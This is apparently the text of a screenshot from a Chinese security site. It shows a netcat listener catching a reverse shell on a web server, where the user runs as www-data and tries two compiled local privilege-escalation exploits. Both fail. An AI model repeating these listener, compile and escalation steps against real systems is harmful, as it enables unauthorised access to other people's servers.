 C:\Windows\system32\cmd.exe - nc -vvlp 666
failed to create new user namespace
failed to create new mount namespace
child threads done
exploit failed
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
gcc ofs.c -o ian
chmod 777 ian
./ian
spawning threads
failed to create new user namespace
failed to create new mount namespace
child threads done
exploit failed
gcc fuck.c -o iian
chmod 777 iian
./iian
spawning threads
failed to create new user namespace
failed to create new mount namespace
child threads done
exploit failed
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www.wooyun.org